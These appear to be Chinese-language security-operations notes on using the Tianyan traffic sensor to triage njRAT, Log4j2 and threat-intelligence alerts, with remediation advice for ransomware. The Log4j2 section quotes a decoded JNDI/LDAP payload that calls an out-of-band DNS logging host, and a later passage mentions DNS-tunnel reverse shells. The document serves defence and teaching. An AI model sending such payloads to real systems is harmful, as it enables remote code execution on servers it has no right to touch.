发现后门程序njRat通信行为如何排查:

感染了njrat的主机会不断与攻击电脑进行连接,访问一个固定端口。VHJvamFuXOMONKY2RTk=是他的特征,是base64编码,解码后为Trojan_C46F6E9,VHJvamFuX0MONkY2RTK=后面是攻击的命令,您可以看一下是否有外连行为,这里没有执行其他操作,Win XP:操作系统信息、 0.6.4:Njrat版本。0.6.4和endof之前的||:没有显示,若有内容应为base64编码,是攻击者相关行为的说明、endof:结束符。

实操:

导入告警流量包:登录天眼流量传感器,策略配置-抓包检测-PCAP文件检测,添加文件后,导入pcap包

导入三次握手的完整包pcap包,进行上传

天眼告警分析



- Apache Log4j2 远程代码执行漏洞(CVE-2021-44228/CVE-2021-45046)



- DNSLog渗透测试活动事件

- 发现利用特定域名带外DNS请求



将标红的payload通过解密小助手进行解密,解密后为:${indi:Idap://9w0cao.dnslog.cn}w,确定是一个攻击行为





查看其执行了什么命令:



再可以去分析中心的日志检索(选则高级分析-本级-网络日志-web访问)检索语句:uri:(*jndi*)

判断是否攻击成功:

有回显的话,直接看响应体结果



无回显则看原IP与Ldap服务ip(payload的VPS的IP)的外联日志

内存马的话,直接看是否有访问内存马目录,和是否执行相应命令

小结



企图告警要看,可能会存在攻击成功的现象

弱口令告警的企图也需要看

可能是天眼未匹配到的情况

核心要素:请求 <-> 响应

威胁情报

威胁情报(Threat Intelligence)是一种基于证据的描述威胁的一组关联的信息,包括威胁相关的环境信息.采用的手法机制、指标、影响,以及行动建议等。与传统的单点的病毒或信誉等信息不同,这一系列对于攻击威胁的 信息,可以让我们了解高级威胁的全貌,并可以被抽象成可机读威胁情报(MRTI),用来进行应对决策,并对威胁进行响应。

IOC(失陷指标/特征)

可以反映主机或者网络失陷特征信息,这些信息入侵工具、恶意软件和攻击组织的属性,如邮箱,域名、IP、URL、文件名、文件hash、证书和签名等、简称IOCs。

威胁情报包含IOC

威胁情报告警分类

- 僵尸网络

一控多木马

- 木马远控

远程控制,其中包括在目标计算机上用于管理控制的后门,通常通过用户的请求程序一起,是一种看不见的下载,或者作为电子邮件附件发送。一旦主机系统被工屁,入侵者可以利用它来攻击其他网络,来组成僵尸网络

根据情报,通过天眼进行日志检索

如果有访问情况,那就攻击成功,得进行指定杀毒,

- 网络蠕虫

传染能力强



- 勒索病毒

勒索赎金,主要以邮件、程序木马、网页挂马的形式传播。被感染后一半没法解密,必须拿到解密私钥才有可能破解 天眼勒索病毒告警:  修复建议: 通过杀毒系统对当前主机进行全盘扫描并查杀病毒;尽快更新官方最新补丁,参考: https://technet.microsoft.com/en-us/library/security/ms17-010.aspx#Vulnerability Information, 以及 修复主机其它安全漏洞;关闭135/137/138/139/445等端口;关闭网络共享端口; 修改主机口令且密码满足复杂度要求(口令长度至少为8位,并由数字、大小字母与特殊字符组成)

修复建议: 通过杀毒系统对当前主机进行全盘扫描并查杀病毒;尽快更新官方最新补丁,参考: https://technet.microsoft.com/en-us/library/security/ms17-010.aspx#Vulnerability Information, 以及 修复主机其它安全漏洞;关闭135/137/138/139/445等端口;关闭网络共享端口; 修改主机口令且密码满足复杂度要求(口令长度至少为8位,并由数字、大小字母与特殊字符组成)

- 黑市工具

利用Nday漏洞投递样本





- 挖矿木马

挖矿木马是一种入侵计算机系统并植入挖矿机赚取加密数字货币获利的病毒

旷工网络分为矿机、矿池、钱包等几个主要部分,有时矿池软件与钱包安装在一起,可合成矿池

挖矿流量查看,连接存在OK



情报分析小结

- 确认告警信息-->分析威胁情报-->匹配网络攻击行为-->是否存在交互信息

- 只有域名解析主机也不安全,

- 可以利用域名解析协议实现SQL注入带外查询(OOB)

- 可以利用DNscat2实现DNS隐蔽隧道反弹Shell

- Dnscat2是一哥DNS隧道工具,通过DNS协议创建加密的命令和控制通道

- 威胁情报可能产生误报的情况

- 放火墙、邮件网关发起黑域名解析行为可能是误报,需要与客户确认

- 威胁情报可能失效,需要更新威胁情报